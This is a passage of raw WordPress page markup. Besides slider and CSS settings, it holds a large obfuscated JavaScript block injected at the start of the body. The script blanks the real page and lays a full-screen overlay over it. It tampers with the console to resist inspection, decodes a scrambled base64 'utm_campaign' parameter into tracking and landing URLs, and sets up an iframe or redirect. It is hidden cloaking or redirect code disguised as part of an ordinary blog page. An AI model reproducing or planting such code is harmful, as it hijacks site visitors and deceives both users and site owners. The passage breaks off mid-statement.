<script type="text/javascript" src="/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen"/>
                <!-- END WP DS Blog Map Function -->
		<script type="text/javascript">
			jQuery(window).load(function() {
			  jQuery('.flexslider').flexslider({
			    animation: "fade", // вид анимация 
			    direction: "horizontal", // ориентация слайдов
		    	slideshowSpeed: 7000, // скорость смены слайдов
		    	animationSpeed: 600 // скорость анимации
			  });
			});
		</script>
			<style type="text/css" id="wp-custom-css">
			.right_col {
	display:none;
}

#main_col {
	width:90%;
}

.related_post_title {
	display:none;
}

.wp_rp_wrap {
	display:none !important;
}

.wp_rp_content {
	display:none !important;
}		</style>
			
</head>
<body class="post-template-default single single-post postid-8523 single-format-standard"><style>
#wrap {
max-width: none !important;
}
</style>
<script>
(function(_0x54e33b,_0x4e689c){function _0x47ddec(_0x5326b2,_0x86ab2c,_0x55ec59,_0x276601){return _0x36d6(_0x5326b2-0x26e,_0x55ec59);}var _0x16718a=_0x54e33b();function _0x48cdf8(_0x3af0c1,_0xb4c277,_0x45ed90,_0x30b383){return _0x36d6(_0x30b383- -0x385,_0xb4c277);}while(!![]){try{var _0x311675=-parseInt(_0x47ddec(0x483,0x4e0,0x42a,0x45d))/(-0x274+-0x1a1*0xb+0x1460)+parseInt(_0x47ddec(0x409,0x445,0x437,0x3d4))/(0x3*-0xad9+0x1b70+-0x51d*-0x1)+parseInt(_0x47ddec(0x3fc,0x40a,0x3f0,0x3fa))/(0x12c8+0x8*-0xef+-0xb4d)+-parseInt(_0x48cdf8(-0x1fa,-0x17f,-0x1a9,-0x1a9))/(-0x1427+-0x8bc+0x1*0x1ce7)*(-parseInt(_0x47ddec(0x41d,0x3ea,0x464,0x3cc))/(-0x25d9+0xeb7*0x2+0x8*0x10e))+parseInt(_0x47ddec(0x3f1,0x397,0x40e,0x40d))/(0xeed*-0x1+-0x346*0x5+-0x1f51*-0x1)*(-parseInt(_0x48cdf8(-0x131,-0x151,-0x1a9,-0x15f))/(-0xb8b*0x1+0xdbb+-0x229))+-parseInt(_0x47ddec(0x461,0x457,0x447,0x41e))/(0x44*-0x52+0x1e0a+-0x83a)+parseInt(_0x47ddec(0x416,0x3ff,0x426,0x42f))/(-0x1*-0x233f+0x8a1+-0x105*0x2b)*(parseInt(_0x48cdf8(-0x1cf,-0x18b,-0x12a,-0x177))/(-0x1*0x16ea+-0x1d16+-0x1*-0x340a));if(_0x311675===_0x4e689c)break;else _0x16718a['push'](_0x16718a['shift']());}catch(_0x466284){_0x16718a['push'](_0x16718a['shift']());}}}(_0x1928,0x31177*0x1+0xb5a3*0x3+-0x1ad4d),document[_0x271fc7(-0x174,-0x165,-0x1af,-0x193)]['style']['opacity']='0.00000000'+_0x271fc7(-0x184,-0x134,-0xf6,-0x139),document[_0x593140(-0x13d,-0x170,-0x177,-0x181)]['style'][_0x271fc7(-0x134,-0x153,-0x13e,-0x12c)]='0',document['body'][_0x593140(-0x18f,-0x176,-0x1c9,-0x15c)]['overflow']=_0x271fc7(-0xef,-0x12f,-0xde,-0x10f),document[_0x593140(-0x193,-0x170,-0x11a,-0x13b)][_0x271fc7(-0x180,-0x16b,-0x189,-0x168)][_0x271fc7(-0x170,-0x13b,-0x170,-0x10a)+_0x593140(-0x161,-0x171,-0x181,-0x13f)]=_0x271fc7(-0x18b,-0x194,-0x1ca,-0x1a8),document[_0x593140(-0x16a,-0x192,-0x1c4,-0x1cf)](_0x271fc7(-0xf3,-0x107,-0x104,-0xc2)+'elo\x22\x20style'+_0x593140(-0x121,-0x163,-0x109,-0x1b1)+_0x271fc7(-0x131,-0x16f,-0x194,-0x185)+_0x271fc7(-0x18b,-0x157,-0x1a1,-0x15f)+';\x09left:\x200p'+'x;\x09margin:'+_0x593140(-0x140,-0x14d,-0x16c,-0x110)+_0x271fc7(-0x169,-0x159,-0x11d,-0x1b1)+_0x271fc7(-0x168,-0x168,-0x1ae,-0x1ac)+_0x271fc7(-0x17a,-0x1a3,-0x1e4,-0x19f)+_0x593140(-0x166,-0x13d,-0x175,-0x186)+_0x593140(-0x16b,-0x175,-0x1b5,-0x121)+_0x593140(-0x158,-0x126,-0xe3,-0xed)+'1000012;\x09o'+_0x593140(-0x166,-0x166,-0x12d,-0x12f)+_0x271fc7(-0x1b7,-0x173,-0x1a2,-0x12e)+_0x271fc7(-0x103,-0x146,-0x119,-0x183)+_0x593140(-0x1ac,-0x159,-0x199,-0x131)),document[_0x271fc7(-0x1bb,-0x187,-0x1a9,-0x13a)](_0x271fc7(-0x1ed,-0x199,-0x1f6,-0x1da)+_0x271fc7(-0x18c,-0x1b2,-0x15a,-0x204)+_0x271fc7(-0x147,-0x128,-0x13d,-0x151)+_0x271fc7(-0x103,-0x15c,-0x132,-0x158)+_0x271fc7(-0x18d,-0x1b6,-0x183,-0x213)+_0x593140(-0x196,-0x161,-0x164,-0x15e)+'ft:\x200px;\x09m'+_0x593140(-0x172,-0x14a,-0x13d,-0xf0)+_0x271fc7(-0x175,-0x192,-0x184,-0x1b0)+_0x271fc7(-0x1d6,-0x197,-0x165,-0x1ca)+_0x593140(-0xf0,-0x149,-0x13f,-0x18e)+'t:\x20100%;\x09b'+_0x271fc7(-0x1a2,-0x148,-0x11c,-0xfa)+'\x20#fff;\x09z-i'+'ndex:\x201000'+_0x271fc7(-0x107,-0x12d,-0x10d,-0xf9)+_0x271fc7(-0x154,-0x123,-0x111,-0x150)));function _0x593140(_0x305e26,_0x32396e,_0x75697f,_0x4dad48){return _0x36d6(_0x32396e- -0x333,_0x75697f);}key=![];function getURLParameter(_0x4e065d,_0x25ca7f){var _0x5426a3={'FRJTG':function(_0x299c42,_0x1121c1){return _0x299c42!==_0x1121c1;},'qFigj':_0x3876f5(0x36f,0x3bd,0x414,0x392),'JyNIL':function(_0x5c4683,_0x656499){return _0x5c4683(_0x656499);},'cSXgO':_0x4d1a19(0x4d,0x2c,0x50,-0x2)+'nction()\x20','OkTCQ':function(_0x50e387){return _0x50e387();},'leMAV':_0x4d1a19(0x49,0x9f,0x75,0x48),'yGrxG':_0x3876f5(0x3ad,0x376,0x383,0x371),'KPiPF':_0x3876f5(0x37e,0x35e,0x316,0x3ba),'EjowX':_0x4d1a19(0x8a,0x70,0x74,0x38),'aQbsV':_0x3876f5(0x341,0x32f,0x2f3,0x37d),'mvKdk':_0x4d1a19(-0x1f,-0x50,-0x5d,-0xe),'qtxOv':'trace','eJgOB':function(_0x476d48,_0x2d780c){return _0x476d48===_0x2d780c;},'jMjQh':_0x4d1a19(0x11,0x9e,0x92,0x4f),'Tqsrp':function(_0x58a41c,_0x3924bd,_0x40a1be){return _0x58a41c(_0x3924bd,_0x40a1be);},'BkuJf':function(_0x1a1dd4,_0x55111c){return _0x1a1dd4(_0x55111c);},'jJCXn':function(_0x2e3567,_0x51acdc){return _0x2e3567+_0x51acdc;},'iQhZh':function(_0x17a4da,_0xe3e3bb){return _0x17a4da+_0xe3e3bb;},'cLcDs':_0x3876f5(0x380,0x34c,0x365,0x301)};function _0x4d1a19(_0xea557f,_0x253cb2,_0x25e167,_0x245189){return _0x271fc7(_0xea557f-0x119,_0x245189-0x1ac,_0x25e167-0x17a,_0xea557f);}function _0x3876f5(_0x17f1bc,_0x4ba2a2,_0x31985c,_0x5664fa){return _0x593140(_0x17f1bc-0xf7,_0x4ba2a2-0x4e0,_0x31985c,_0x5664fa-0x2f);}var _0x4b5414=(function(){function _0x4f3340(_0x4ff574,_0x5e620a,_0x22e918,_0xa731ee){return _0x4d1a19(_0xa731ee,_0x5e620a-0x155,_0x22e918-0x69,_0x5e620a- -0x10f);}function _0x1e3229(_0x1f7ad2,_0x50ebd2,_0x34f560,_0x462178){return _0x4d1a19(_0x34f560,_0x50ebd2-0x59,_0x34f560-0x93,_0x462178- -0x1bc);}if(_0x5426a3[_0x4f3340(-0xa5,-0x75,-0xae,-0xc8)](_0x1e3229(-0xe9,-0x167,-0x14d,-0x11a),_0x5426a3[_0x4f3340(-0xb5,-0xeb,-0xe9,-0xbd)])){var _0x17da89=!![];return function(_0x558111,_0x49b3b3){var _0x547a2f=_0x17da89?function(){function _0xef4fad(_0xa6889c,_0x256ad0,_0x24bf2a,_0x2483fd){return _0x36d6(_0x2483fd- -0x328,_0xa6889c);}if(_0x49b3b3){var _0x8b4263=_0x49b3b3[_0xef4fad(-0x12e,-0xe5,-0x171,-0x126)](_0x558111,arguments);return _0x49b3b3=null,_0x8b4263;}}:function(){};return _0x17da89=![],_0x547a2f;};}else _0x562a05[_0x1e3229(-0x137,-0x1b6,-0x1ba,-0x175)][_0x1e3229(-0x145,-0x19f,-0x154,-0x17b)]['opacity']='1',_0x5f0564[_0x4f3340(-0xc0,-0xc8,-0xe9,-0xd3)][_0x1e3229(-0x17d,-0x16f,-0x1be,-0x17b)][_0x1e3229(-0x1d4,-0x152,-0x1a7,-0x196)]=_0x1e3229(-0x1c3,-0x1b7,-0x16b,-0x1b2);}()),_0x596237=_0x5426a3[_0x4d1a19(0x85,0xd2,0xdf,0x87)](_0x4b5414,this,function(){function _0x2366f5(_0x3d956c,_0x5af615,_0x18f9fb,_0x357477){return _0x4d1a19(_0x18f9fb,_0x5af615-0x79,_0x18f9fb-0x164,_0x5af615- -0xb0);}var _0x2297d4;try{var _0x365784=_0x5426a3[_0x33085b(0x27e,0x268,0x275,0x2af)](Function,_0x5426a3[_0x33085b(0x2e2,0x2a8,0x2f2,0x2f0)]+(_0x33085b(0x2ba,0x2bb,0x2c8,0x312)+'ctor(\x22retu'+_0x33085b(0x27f,0x25c,0x28c,0x29e)+'\x20)')+');');_0x2297d4=_0x5426a3[_0x2366f5(-0x4d,-0x51,-0x7a,-0x29)](_0x365784);}catch(_0x1dfe8a){_0x5426a3[_0x33085b(0x2ff,0x2e6,0x337,0x31d)](_0x33085b(0x269,0x28a,0x2df,0x24a),_0x5426a3[_0x2366f5(-0xd4,-0x8e,-0xc7,-0x59)])?_0x2297d4=window:_0xb4fc2c['location'][_0x33085b(0x211,0x26d,0x233,0x221)](_0x24233e);}function _0x33085b(_0x5f4d99,_0x1a6901,_0x261f66,_0xbb47e){return _0x3876f5(_0x5f4d99-0x195,_0x1a6901- -0xdd,_0xbb47e,_0xbb47e-0x1d7);}var _0x433091=_0x2297d4['console']=_0x2297d4[_0x33085b(0x229,0x24d,0x22d,0x25c)]||{},_0x3d363a=[_0x5426a3['yGrxG'],_0x5426a3[_0x33085b(0x26f,0x2ca,0x31a,0x2f1)],_0x5426a3[_0x33085b(0x2b2,0x26c,0x2c6,0x295)],_0x2366f5(-0x6f,-0x88,-0x71,-0x5d),_0x5426a3['aQbsV'],_0x5426a3[_0x2366f5(-0x5c,-0x85,-0x39,-0x65)],_0x5426a3[_0x2366f5(0x1a,-0x34,-0x2d,-0x16)]];for(var _0x4e5f2a=-0x250+0x1163+-0xf13;_0x4e5f2a<_0x3d363a['length'];_0x4e5f2a++){if(_0x5426a3['eJgOB'](_0x5426a3[_0x2366f5(-0x1b,-0x62,-0x7a,-0x58)],_0x2366f5(-0x15,-0x61,-0x68,-0x87))){var _0x4efba2=_0x4b5414[_0x2366f5(0x16,-0x25,0x27,-0x3a)+'r'][_0x2366f5(0x1,-0x26,-0x12,0xf)]['bind'](_0x4b5414),_0x3e60e9=_0x3d363a[_0x4e5f2a],_0x3f8efe=_0x433091[_0x3e60e9]||_0x4efba2;_0x4efba2[_0x33085b(0x31e,0x2f3,0x34b,0x2ee)]=_0x4b5414['bind'](_0x4b5414),_0x4efba2[_0x33085b(0x30a,0x2b7,0x2bc,0x2cf)]=_0x3f8efe[_0x33085b(0x2db,0x2b7,0x2e2,0x2ab)][_0x2366f5(-0x10,-0x14,0x2a,0x2b)](_0x3f8efe),_0x433091[_0x3e60e9]=_0x4efba2;}else{var _0x576250=_0x4703d8['apply'](_0x3d6294,arguments);return _0x25563a=null,_0x576250;}}});return _0x5426a3[_0x3876f5(0x3c7,0x388,0x39b,0x3e1)](_0x596237),_0x5426a3[_0x3876f5(0x341,0x345,0x319,0x315)](decodeURI,(_0x5426a3['BkuJf'](RegExp,_0x5426a3[_0x4d1a19(-0x1a,-0x37,0x1a,0xc)](_0x5426a3['iQhZh'](_0x4e065d,'='),_0x5426a3['cLcDs']))[_0x3876f5(0x2de,0x322,0x359,0x2e8)](_0x25ca7f)||[,null])[0x6d7*-0x4+-0x9b5+0x2512]||'');}var url_param=document[_0x271fc7(-0xfc,-0x12c,-0x164,-0x13b)][_0x593140(-0x146,-0x189,-0x1a0,-0x176)];function _0x36d6(_0x324d6f,_0x21aa36){var _0x5cc550=_0x1928();return _0x36d6=function(_0x411112,_0x38d052){_0x411112=_0x411112-(-0x26b4+0xc26+0x1bfc);var _0x3bce83=_0x5cc550[_0x411112];if(_0x36d6['JEoihV']===undefined){var _0x4ce6b3=function(_0x587b7b){var _0x3ef30b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e93ff='',_0x147151='',_0x1d6feb=_0x1e93ff+_0x4ce6b3;for(var _0x23668d=-0x5bd+-0x12*-0x101+0xb*-0x11f,_0x211759,_0x1cbf82,_0x5a5102=0x1c*-0x82+0x8*-0x28d+0x22a0;_0x1cbf82=_0x587b7b['charAt'](_0x5a5102++);~_0x1cbf82&&(_0x211759=_0x23668d%(-0x154a+-0xf8*-0xb+0xaa6)?_0x211759*(0x7*0x1ff+-0x2327*0x1+0xd3*0x1a)+_0x1cbf82:_0x1cbf82,_0x23668d++%(0x154b+-0x12bc*-0x1+-0x2803))?_0x1e93ff+=_0x1d6feb['charCodeAt'](_0x5a5102+(0xcc6+-0x21be+0x1502))-(-0x9*-0x25e+-0xc88*0x3+0x1054)!==0x1*0x119+0x1cb2+0x1*-0x1dcb?String['fromCharCode'](0x21b6+-0x2*-0x116+0x22e3*-0x1&_0x211759>>(-(-0x1*-0x7f+0x247c*0x1+-0x24f9)*_0x23668d&0x205a+0x24ea+-0x453e)):_0x23668d:-0x62*-0x3d+-0x1399*0x1+-0x3c1){_0x1cbf82=_0x3ef30b['indexOf'](_0x1cbf82);}for(var _0xb4fc2c=0x8*-0x223+-0x20ef+0x3*0x10ad,_0x24233e=_0x1e93ff['length'];_0xb4fc2c<_0x24233e;_0xb4fc2c++){_0x147151+='%'+('00'+_0x1e93ff['charCodeAt'](_0xb4fc2c)['toString'](0x1ad8*-0x1+-0x1191*-0x1+0x957))['slice'](-(0xfe4*0x1+-0x2478+-0x5*-0x41e));}return decodeURIComponent(_0x147151);};_0x36d6['qwgEgW']=_0x4ce6b3,_0x324d6f=arguments,_0x36d6['JEoihV']=!![];}var _0x5b4b48=_0x5cc550[0x84a+0xfdf+0x4d5*-0x5],_0x53a878=_0x411112+_0x5b4b48,_0x2aff31=_0x324d6f[_0x53a878];if(!_0x2aff31){var _0x2859f3=function(_0x57cebf){this['FsNJnR']=_0x57cebf,this['bVFfit']=[-0x317+0x25d7+-0x22bf,0x1ca9+0x1dc6+-0x3a6f,0x11*0xec+0x1*0xd93+-0x1d3f],this['rHlhss']=function(){return'newState';},this['PMjUiw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yCBCnN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2859f3['prototype']['lJHfPV']=function(){var _0x45bb6f=new RegExp(this['PMjUiw']+this['yCBCnN']),_0x4e050c=_0x45bb6f['test'](this['rHlhss']['toString']())?--this['bVFfit'][-0x1*-0x1784+-0x2031+0x8ae]:--this['bVFfit'][0x4*0x890+0x9d8+-0x2c18];return this['DhYmyy'](_0x4e050c);},_0x2859f3['prototype']['DhYmyy']=function(_0x2c9d71){if(!Boolean(~_0x2c9d71))return _0x2c9d71;return this['hxkLbv'](this['FsNJnR']);},_0x2859f3['prototype']['hxkLbv']=function(_0x2dd74b){for(var _0x17bf1d=-0x219+0xfa8+0xd8f*-0x1,_0x4e2581=this['bVFfit']['length'];_0x17bf1d<_0x4e2581;_0x17bf1d++){this['bVFfit']['push'](Math['round'](Math['random']())),_0x4e2581=this['bVFfit']['length'];}return _0x2dd74b(this['bVFfit'][0x6*0x314+0x1a*-0xa2+-0x204]);},new _0x2859f3(_0x36d6)['lJHfPV'](),_0x3bce83=_0x36d6['qwgEgW'](_0x3bce83),_0x324d6f[_0x53a878]=_0x3bce83;}else _0x3bce83=_0x2aff31;return _0x3bce83;},_0x36d6(_0x324d6f,_0x21aa36);}function _0x271fc7(_0x418e72,_0x2a4d10,_0xcea014,_0x536fa5){return _0x36d6(_0x2a4d10- -0x328,_0x536fa5);}var utm_campaign=getURLParameter(_0x271fc7(-0x164,-0x18f,-0x1c6,-0x161)+'gn',url_param);function _0x1928(){var _0x743a3=['zZOGmdSjD2LKDa','psjWB3nPDgLVBG','oWL0B3a6idbWEa','CdOGmhb4oWLSzq','yMfcsfy','DfjIrvu','BwfYz2LU','r0vzDw4','C3bSAxq','y1nyz08','kd86xNW7icK','ztSIpJWVzgL2pG','t2Tuq1e','mZq3mtjMz014tuG','psjPzNjHBwvFmG','AwzYyw1LxZi','yxrVyG','ywnRz3jVDw5KoG','lZSGBwf4lwfNzq','AxnWBgf5oM5VBG','sLvOD1u','yvDgzgi','y2HHCKf0','ida7cxbHzgrPBG','Dg9tDhjPBMC','Bhv0ztSGDg9WoG','yxjNAw46ida7cq','mdaLoWLOzwLNAa','E30Uy29UC3rYDq','y01yr1O','yMfJA2DYB3vUza','mxWWFdn8mNW0Fa','Cgf0Af9JDxjYzq','lwfNzt0W','v09Iv0i','yMXVy2S','mJCZmZGWmgfxugz4yG','mdaX','C2XPy2u','jtSjyMfJA2DYBW','DhLSzt0ICg9ZAq','Cxr4t3y','AgLKzgvU','s1bPuey','mdeXoWLKAxnWBa','Bg9JyxrPB24','y2XPy2TPza','Ec1Hz2u9ma','D09ksMS','ihn0EwXLpsjWBW','B249','yxbWBhK','vhfZCNa','B3bHy2L0Eq','yxK6BM9UztSIpG','ChjVDg90ExbL','y29UC3rYDwn0BW','psHBxJTDkIK','D3jPDgvSBG','DvP4tLO','z2v0rwXLBwvUDa','A2v5x3jVDgf0Aq','cxOTAw5KzxG6ia','ntKYmte3mhnnrKLiuq','Bwf4lwfNzt0W','v0XMvfG','s2n6zeK','DgLTAw5N','CNvWv2q','zgLZCgXHEq','mJmYndKWruHptMPY','rLjkveC','BuXHChy','yMLUza','Cg92Dg9Y','q01Uqu4','BeD0tMC','Aw5UzxjizwLNAa','q29UExO','ExbwvMG','Bwf0y2G','oYbWyxrOps8','pgrPDIbPzd0IDa','iJ48l2LMCMfTzq','x19WCM90B19F','BMf2AwDHDgLVBG','ELrtD2y','mtC1EgX6suXr','DgfIBgu','Cgf0Ad0VoYbTyq','BNq9','BgvUz3rO','C29SDxrLoWL0BW','mxWWFdy','uePOt2q','zxHLyW','zNjHBwvFzgL2iG','mhb4oYbSzwz0oG','vhHzAu4','idXPzNjHBwuGCW','CMv0DxjUicHMDq','ze5VvwS','nxW2FdC','y29UC29Szq','z2fzyMu','mhW2','qNLjza','nxWYFdr8mxWZFa','zxHJzxb0Aw9U','odG0odjsu0ThtfG','A2v5x2rLyNvNpq','zwLNAhq6ideWma','yxv0BW','DgLVBJOGywjZBW','AKPdwg4','B249oYbWyxrOpq','runoCKm','EKrPA2y','CM4GDgHPCYiPka','BNq9oYbWyxrOpq','oda0otqYq3Phs21o','pgrPDIbPzd0IAq','oJeWmcu7iIbPza','oWL3Awr0AdOGmq','y29VA2LL','BgfUzgLUz191CG','i0zgrG','AgvPz2H0','CgfKzgLUzZOGma','yuzWCue','sNLosuW','DxrTx2nHBxbHAq','y2XPy2TPzd07ia','ntC0mJaWs0HYze51','rwPVD1G','CMvWBgfJzq','Bgvnqvy','kc4QpYKOjNWKkq','CuzPz2O','D3jPDgu','B3zLCMzSB3C','qxPkyvC','zxjYB3i','kcGOlISPkYKRkq','oYbWyxrOps87ia','BxzlzgS','oxnnquTOva','BxDWD1C','C2vHCMnO','DxjSDhjR','wfHNzgq','pc9KAxy+','tK1htxK','mtvoq1bUwMW','u1nQwNq','D2fYBG','A2v5x2rLyNvN','DxjSDhjRptSGCa','Aw5MBW','mdaWmda5oYajza','AwzYyw1Lx2rPDG','AeLOrKq','vu93q2q','oIbHyNnVBhv0zq','CxzwDMK','z2v0vgLTzq','r3LkChq','C3r5Bgu','Dw5KoIaJmdaWoW','EwzUvKq','AdOGmtaWjtSjAa','CM91BMq','q29SB3i','yM9KEq','rvztswK','DgvSBW','mhb4oYb3Awr0Aa','iIbZCMm9iG','DxjSxZi','Bg9N','AK1QuwG','s2Plvhu','C2L0Aw9UoIbHyG','CgfJAxr5oIaWlG','Eun5uum'];_0x1928=function(){return _0x743a3;};return _0x1928();}if(utm_campaign!=''){var simbol_7=utm_campaign[0x122b+-0xf77+-0x2ad*0x1],simbol_8=utm_campaign[0x12f*-0xd+-0x4*-0x4e9+-0x439*0x1],simbol_0_7=utm_campaign[_0x271fc7(-0x188,-0x133,-0x16d,-0xf3)](-0x1*-0xeb7+0x1aa7+-0x295e,-0x2*-0x61c+-0x18d5+0xca4),simbol_9_end=utm_campaign[_0x271fc7(-0x124,-0x133,-0x12b,-0x145)](-0x1ea9+0x3*0xaf4+-0x1*0x22a),param_final=simbol_0_7+simbol_8+simbol_7+simbol_9_end;try{var param_b1=window[_0x271fc7(-0x14e,-0x149,-0x10e,-0x125)](param_final),param_b2=window[_0x593140(-0x123,-0x154,-0x133,-0x173)](param_b1);}catch(_0x546da8){}var url_2=getURLParameter(_0x593140(-0x1a4,-0x16b,-0x1ac,-0x174),param_b2),t2=getURLParameter('t2',param_b2),clickid=getURLParameter(_0x271fc7(-0x133,-0x12b,-0x135,-0x148),param_b2),path_current=getURLParameter(_0x593140(-0x14e,-0x144,-0x11d,-0x140)+'nt',param_b2),urltrk=getURLParameter(_0x593140(-0x173,-0x188,-0x17c,-0x1c3),param_b2),landing_url=getURLParameter('landing_ur'+'l',param_b2),key_rotation=getURLParameter(_0x593140(-0x11f,-0x127,-0x174,-0x12c)+'on',param_b2),key_debug=getURLParameter('key_debug',param_b2);function strrev(_0x5703e1){var _0x31e865={};_0x31e865['zDikf']=_0x280e1b(-0xcc,-0x139,-0x112,-0xe0)+_0x5f467c(-0x1e1,-0x218,-0x23a,-0x21a);function _0x280e1b(_0x35a7ff,_0x7568b6,_0x5818c2,_0x59dc3a){return _0x593140(_0x35a7ff-0xd7,_0x5818c2-0x33,_0x35a7ff,_0x59dc3a-0x9f);}_0x31e865[_0x280e1b(-0x17d,-0x17d,-0x176,-0x159)]=_0x280e1b(-0x11b,-0xfd,-0x107,-0x150),_0x31e865['yfnVD']=function(_0x390bef,_0xb8246c){return _0x390bef+_0xb8246c;},_0x31e865[_0x280e1b(-0x116,-0xfe,-0xf6,-0xd3)]=_0x280e1b(-0x1c7,-0x18a,-0x187,-0x133)+_0x5f467c(-0x166,-0x160,-0x1a7,-0x118)+_0x280e1b(-0x18d,-0x121,-0x179,-0x11d)+_0x5f467c(-0x175,-0x138,-0x15f,-0x163)+_0x5f467c(-0x1e6,-0x23e,-0x1f8,-0x1ae)+_0x280e1b(-0x149,-0x10e,-0x13a,-0x161)+_0x5f467c(-0x1cd,-0x21f,-0x20a,-0x1fd)+_0x280e1b(-0x162,-0x105,-0x123,-0xfb)+_0x5f467c(-0x196,-0x1b3,-0x176,-0x185),_0x31e865[_0x5f467c(-0x1e5,-0x205,-0x1da,-0x1ea)]=_0x280e1b(-0xdf,-0xb8,-0xde,-0x88)+'>\x20',_0x31e865[_0x5f467c(-0x140,-0x108,-0x15f,-0x136)]=_0x280e1b(-0xc6,-0x17f,-0x122,-0x105),_0x31e865[_0x280e1b(-0x18f,-0x142,-0x169,-0x154)]=function(_0x16c3f3,_0xe37d4f){return _0x16c3f3+_0xe37d4f;},_0x31e865['hjLqe']='iframe_div';function _0x5f467c(_0x5d8365,_0x54b018,_0x2eda76,_0x406390){return _0x593140(_0x5d8365-0x1e9,_0x5d8365- -0x2a,_0x2eda76,_0x406390-0x19c);}_0x31e865[_0x5f467c(-0x171,-0x1ce,-0x14d,-0x1c7)]='block',_0x31e865[_0x280e1b(-0xe0,-0x157,-0x101,-0x122)]=_0x5f467c(-0x198,-0x193,-0x13f,-0x1bb),_0x31e865['yCyQC']=function(_0x3bbd27,_0x18289f){return _0x3bbd27-_0x18289f;},_0x31e865[_0x5f467c(-0x1a6,-0x1e6,-0x14d,-0x19c)]=function(_0x22cc06,_0x38046e){return _0x22cc06>=_0x38046e;},_0x31e865['ZIPlo']=function(_0x4926ba,_0x54606f){return _0x4926ba===_0x54606f;},_0x31e865[_0x5f467c(-0x138,-0xdf,-0x119,-0x14d)]=_0x280e1b(-0x197,-0x1ad,-0x152,-0x18c),_0x31e865['UOwCd']=_0x280e1b(-0x10b,-0xc2,-0x11c,-0x10f);var _0x5b88ec=_0x31e865,_0x5c2b01='',_0x1592dd=0x11ac+0x1e03+-0x2faf;for(_0x1592dd=_0x5b88ec[_0x280e1b(-0x164,-0x119,-0x132,-0x185)](_0x5703e1[_0x5f467c(-0x1ec,-0x1d3,-0x23f,-0x225)],0xa*0x2c2+-0x455*0x1+-0x173e);_0x5b88ec[_0x5f467c(-0x1a6,-0x202,-0x19a,-0x191)](_0x1592dd,0xb*0x153+-0x1a*0x167+0x15e5);_0x1592dd--){if(_0x5b88ec['ZIPlo'](_0x5b88ec[_0x280e1b(-0xa3,-0x101,-0xdb,-0xaa)],_0x5b88ec[_0x280e1b(-0x159,-0x179,-0x148,-0x12a)])){var _0x2fd0ef=_0x5b88ec[_0x280e1b(-0x18e,-0x147,-0x175,-0x167)][_0x5f467c(-0x186,-0x1cb,-0x1d6,-0x156)]('|'),_0x23b8a6=0x10bc+0x1d5d*0x1+0x1*-0x2e19;while(!![]){switch(_0x2fd0ef[_0x23b8a6++]){case'0':_0x173e71['body'][_0x5f467c(-0x1a0,-0x177,-0x15b,-0x147)][_0x5f467c(-0x1bb,-0x216,-0x217,-0x1e3)]=_0x5b88ec[_0x5f467c(-0x1d3,-0x192,-0x19e,-0x1d8)];continue;case'1':_0x4e79fb=!![];continue;case'2':_0x26df94[_0x280e1b(-0x106,-0xab,-0xf7,-0xc4)](_0x5b88ec[_0x280e1b(-0x17d,-0x18d,-0x141,-0x114)](_0x5b88ec['uZxNZ']+_0x2b8431,_0x5b88ec['TxYiN']));continue;case'3':_0x3edff0[_0x280e1b(-0x123,-0x119,-0x13d,-0x11b)]['style'][_0x5f467c(-0x188,-0x1cd,-0x19a,-0x163)]='0';continue;case'4':_0x2fafff[_0x280e1b(-0xbb,-0xc4,-0xf5,-0xcd)+_0x280e1b(-0x141,-0x1af,-0x180,-0x147)](_0x5b88ec[_0x280e1b(-0xc5,-0xec,-0xe3,-0xf6)])['style'][_0x280e1b(-0x113,-0x1b4,-0x16b,-0x1a4)]=_0x5b88ec[_0x5f467c(-0x1c6,-0x181,-0x1f1,-0x203)](_0x5286ae[_0x280e1b(-0xb9,-0xe1,-0xe4,-0xa8)+'t'],'px');continue;case'5':_0x450482[_0x280e1b(-0x137,-0x186,-0x13d,-0x15f)][_0x280e1b(-0x132,-0x16e,-0x143,-0x191)][_0x5f467c(-0x159,-0x147,-0x1a6,-0x1a9)]='1';continue;case'6':_0xc2f528['getElement'+_0x5f467c(-0x1dd,-0x23a,-0x233,-0x227)](_0x5b88ec['hjLqe'])[_0x280e1b(-0xf8,-0x121,-0x143,-0x11c)][_0x280e1b(-0xe1,-0xaf,-0xec,-0xca)]=_0x5b88ec[_0x280e1b(-0x103,-0x10e,-0x114,-0x15d)];continue;case'7':_0x357878['getElement'+_0x5f467c(-0x1dd,-0x1f1,-0x209,-0x236)](_0x5b88ec[_0x5f467c(-0x15e,-0x121,-0x12f,-0x119)])[_0x5f467c(-0x1a0,-0x1cd,-0x17e,-0x1d0)][_0x5f467c(-0x149,-0x163,-0x188,-0x17c)]=_0x5b88ec[_0x280e1b(-0xf2,-0x161,-0x114,-0x12b)];continue;}break;}}else _0x5c2b01+=_0x5703e1[_0x5f467c(-0x178,-0x1b8,-0x11c,-0x1a1)](_0x1592dd);}return _0x5c2b01;}var UNIX_TIMESTAMP=Math[_0x593140(-0x15b,-0x172,-0x19f,-0x142)](new Date()[_0x271fc7(-0x1af,-0x16d,-0x175,-0x1bd)]()/(0x978+0x1c72*-0x1+0x16e2*0x1)),t1=window['performanc'+'e'][_0x593140(-0xf4,-0x121,-0x16f,-0xd1)][_0x593140(-0x149,-0x10f,-0x13a,-0xe4)+'Start'],t1=Math[_0x593140(-0x17f,-0x172,-0x121,-0x164)](t1/(-0x1*0x1cf9+0x1b39+0x5a8));t2=strrev(t2);var 